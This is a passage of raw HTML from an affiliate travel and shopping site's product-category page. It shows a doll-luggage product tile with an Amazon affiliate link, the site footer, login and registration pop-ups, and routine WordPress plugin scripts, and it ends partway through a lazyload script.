          <a class="link-overlay" href="https://urgtravel.com/product/vlusso-american-doll-accessories-case-luggage-travel-play-set-for-18-inch-dolls-travel-storage-american-doll-stuff-with-doll-clothes-and-accessories-camera-travel-pillow-17-pcs/"></a><div class="swap-thumbnail"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS.jpg"  loading="lazy" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="image-second bv-tag-attr-replace bv-lazyload-tag-img"   alt="VLUSSO American Doll Accessories Case Luggage Travel Play Set for 18 Inch Dolls Travel Storage American Doll Stuff with Doll Clothes and Accessories Camera Travel Pillow 17 Pcs" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /><span class="attachment-shop_catalog"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS.jpg"  loading="lazy" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="VLUSSO American Doll Accessories Case Luggage Travel Play Set for 18 Inch Dolls Travel Storage American Doll Stuff with Doll Clothes and Accessories Camera Travel Pillow 17 Pcs" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/51AG4dt9YGS._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /></span></div>       </div>   
         
        <div class="shop-loop-actions ">	
				  <div class="add-to-cart">
            <a target="_self" href="//www.amazon.com/dp/B08ZMSM8BZ/?tag=travel0796-20" rel="nofollow" data-product_id="2544" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Buy product</a>          </div> 
          
          
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2544 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2544"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2544,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2544&#038;_wpnonce=1a3b010d05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2544"
		data-product-type="external"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			
			
			</div>
   
    
          <div class="quickview">
            <a href="javascript:void(0);" data-product_id="2544" class="btn-quickview product_type_external"><span class="far fa-eye"></span></a>
		      </div>
        </div>

		</div>

            

      		<div class="product-meta">
      <div class="clearfix"></div>
			<div class="shop-loop-price">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.78</span></span>
      </div>
      <h3 class="shop-loop-title"><a href="https://urgtravel.com/product/vlusso-american-doll-accessories-case-luggage-travel-play-set-for-18-inch-dolls-travel-storage-american-doll-stuff-with-doll-clothes-and-accessories-camera-travel-pillow-17-pcs/">Doll Accessories Case Luggage Travel Play Set for 18 Inch Dolls Travel Storage, Doll Stuff with Doll Clothes and…</a></h3>
			
			<div class="shop-loop-after-title">	
				<div class="shop-loop-after">	
									</div>
			</div>

		</div>
	</div>	
</div>
  
     									     							      
                      	</div>
</div>
     							 
                  </div>
                </div>
  						
  				 </div>
   				
         </div>      

         
         
         
               </div>   
   </div>

    </div></div></section>

	</div>
	
</div>

	<footer id="wp-footer" class="clearfix">
		
		
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="55" class="elementor elementor-55">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1c98 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="1c98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-767b column-style-top" data-id="767b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc38d6 elementor-widget elementor-widget-heading" data-id="7dc38d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-206f elementor-widget elementor-widget-text-editor" data-id="206f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">Urgtravel.com is a travel booking site which compares millions of cheap flights, hotels, rental cars, airport taxis and many other useful tools. We show you available prices and let you choose the offer you prefer from our partners. We are helping you find the best value flights, hotels and more from around the globe.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-befbcfa column-style-top" data-id="befbcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5a elementor-widget elementor-widget-heading" data-id="1a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-548b elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="548b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/contact/">

											<span class="elementor-icon-list-text">Contact </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Privacy Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-927cf3f column-style-top" data-id="927cf3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6181 elementor-widget elementor-widget-heading" data-id="6181" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-226 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="226" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/flights/">

											<span class="elementor-icon-list-text">Flights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/hotels/">

											<span class="elementor-icon-list-text">Hotels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/cars/">

											<span class="elementor-icon-list-text">Cars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.comtrains/">

											<span class="elementor-icon-list-text">Trains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/taxi/">

											<span class="elementor-icon-list-text">Taxi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/bikes/">

											<span class="elementor-icon-list-text">Bikes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29a6623 column-style-top" data-id="29a6623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5414 elementor-widget elementor-widget-heading" data-id="5414" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7fd82b7 elementor-widget elementor-widget-gva-posts" data-id="7fd82b7" data-element_type="widget" data-widget_type="gva-posts.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-posts gva-element">  
  <div class="gva-posts-list-small clearfix gva-posts">
      <div class="gva-content-items"> 
          <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/see-2-european-countries-in-under-60-minutes-3-short-train-trips-for-2026/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-180x180.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  loading="lazy" width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="A Train Traveling Through The Alps In Europe" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-180x180.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-600x600.jpg 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/see-2-european-countries-in-under-60-minutes-3-short-train-trips-for-2026/">See 2 European Countries In Under 60 Minutes: 3 Short Train Trips For 2026</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;cool4 trade</span></div><div class="entry-date"><span class="day">22</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  loading="lazy" width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="AI boosts efficiency for short-term rental operators" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-600x600.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">AI boosts efficiency for short-term rental operators</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;cool4 trade</span></div><div class="entry-date"><span class="day">21</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  loading="lazy" width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-600x600.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;cool4 trade</span></div><div class="entry-date"><span class="day">18</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

        </div>
        </div>
  </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f71a82 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="2f71a82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5cb1d37 column-style-top" data-id="5cb1d37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ac elementor-widget elementor-widget-text-editor" data-id="11ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2023 by Urgtravel.com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-29e0e04 elementor-widget elementor-widget-text-editor" data-id="29e0e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our private social network at <a href="https://www.social.urgclub.com/" target="_blank" rel="noopener noreferrer"><strong>www.social.urgclub.com</strong></a> (this is our private social network for world travelers)</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b4cddb column-style-top" data-id="6b4cddb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d76955 elementor-widget elementor-widget-image" data-id="7d76955" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.svenska.PortalforLuxurylifestyle">
							<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/download-google-play-icon-14-1.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A300%2A89%3Bbv_resized_ipad%3A300%2A89%3Bbv_resized_desktop%3A300%2A89"  loading="lazy" width="300" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2089'%3E%3C/svg%3E" class="attachment-ziston_medium size-ziston_medium wp-image-6905 bv-tag-attr-replace bv-lazyload-tag-img"   alt="Download google play icon 14 (1)" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			

					<div class="return-top default"><i class="far fa-arrow-alt-circle-up"></i></div>
		
	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>
	<div class="modal fade modal-ajax-user-form" id="form-ajax-login-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
            <div class="modal-header-form">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
               </button>
            </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Sign In</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="ajax-login-form" method="post" class="ajax-form-content">
		   <div class="form-status"></div>
		   <div class="form-group">
			   <label for="username">Username</label>
			   <input id="username" type="text" placeholder="Username" name="username" autocomplete='off' class="form-control">
			</div>
		   <div class="form-group">
			   <label for="password">Password</label>
			   <input id="password" type="password" placeholder="******" name="password" autocomplete='off' class="form-control">
			</div>   
		   <div class="form-group form-action">
			   <input class="btn-theme btn-fw" type="submit" value="Login" name="submit">
			</div>   
			<div class="lost-password">
		   	<a class="lost-popup" data-toggle="modal" data-target="#form-ajax-lost-password-popup">Lost your password?</a>
		   </div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>   
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-lost-password-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Reset Password</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="lost-password-form" class="ajax-form-content" method="post">
			<div class="form-status"></div>
			<input type="hidden" id="ziston_user_lost_password_nonce" name="ziston_user_lost_password_nonce" value="c8911bcb8e" /><input type="hidden" name="_wp_http_referer" value="/manufacturer-recommended-age/3-years-and-up/" />			<div class="form-group">
				<label for="forget_pwd_user_login">Username or E-mail:</label>
				<input type="text" name="user_login" class="control-form input-fw" id="forget_pwd_user_login" placeholder="Username" value="" size="20" />
			</div>
			<div class="form-group form-action">
				<input type="submit" name="wp-submit" class="btn-theme btn-fw" value="Get New Password" />
			</div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-registration-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Register</h2>
               <div class="form-ajax-registration-popup-content">
                  		<form id="ajax-register-user" method="post" class="ajax-form-content register-form">
			<div class="form-status"></div>
			<div class="form-group">
				<label for="username">Username</label>
				<input type="text" name="user_name" class="form-control" placeholder="Username" id="register-username" required>
			</div>
			<div class="form-group">
				<label for="username">Email Address</label>
				<input type="email" name="user_email" class="form-control" placeholder="Email Address" id="register-useremail" required>
			</div>
			<div class="form-group">
				<label for="username">Password</label>
				<input type="password" name="user_password" class="form-control" placeholder="******" id="register-userpassword" required>
			</div>
			<div class="form-group">
				<label for="username">Re-enter Password</label>
				<input type="password" name="re-pwd" class="form-control" placeholder="******" id="register-re-pwd">
			</div>
			<div class="form-group form-action">
				<input type="submit" name="submit" class="btn-theme btn-fw" value="Register Now">
			</div>
	 </form> 
	               </div>
               <div class="user-registration">
                  Already have an account?                  <a class="login-popup" data-toggle="modal" data-target="#form-ajax-login-popup">Login</a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>			
		



<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>


<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;com&quot;,&quot;website&quot;:&quot;.com&quot;,&quot;affID&quot;:&quot;travel0796-20&quot;}}"></span>			
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ziston_child/*","/wp-content/themes/ziston/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_28 a2a_floating_style a2a_vertical_style" style="left:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Furgtravel.com%2Fmanufacturer-recommended-age%2F3-years-and-up%2F&amp;linkname=3%20years%20and%20up%20%20Product%20Manufacturer%20recommended%20age" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Furgtravel.com%2Fmanufacturer-recommended-age%2F3-years-and-up%2F&amp;linkname=3%20years%20and%20up%20%20Product%20Manufacturer%20recommended%20age" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Furgtravel.com%2Fmanufacturer-recommended-age%2F3-years-and-up%2F&amp;linkname=3%20years%20and%20up%20%20Product%20Manufacturer%20recommended%20age" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr,it,pt,es', autoDisplay: false}, 'google_language_translator');}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://urgtravel.com/#website","url":"https://urgtravel.com/","name":"Urgtravel.com","description":"Get Deals on flights and hotels","inLanguage":"en-US","potentialAction":{"@id":"https://urgtravel.com/#searchaction"},"publisher":{"@id":"https://urgtravel.com/#organization"}},{"@type":"SearchAction","@id":"https://urgtravel.com/#searchaction","target":"https://urgtravel.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://urgtravel.com/manufacturer-recommended-age/3-years-and-up/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://urgtravel.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://urgtravel.com/shop/"},{"@type":"ListItem","position":3,"name":"3 years and up"}]},{"@type":"CollectionPage","@id":"https://urgtravel.com/manufacturer-recommended-age/3-years-and-up/#webpage","url":"https://urgtravel.com/manufacturer-recommended-age/3-years-and-up/","inLanguage":"en-US","name":"3 years and up &#8211; Urgtravel.com","isPartOf":{"@id":"https://urgtravel.com/#website"},"breadcrumb":{"@id":"https://urgtravel.com/manufacturer-recommended-age/3-years-and-up/#breadcrumblist"}},{"@type":"Organization","@id":"https://urgtravel.com/#organization","url":"https://urgtravel.com/","name":"Urgtravel.com"}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
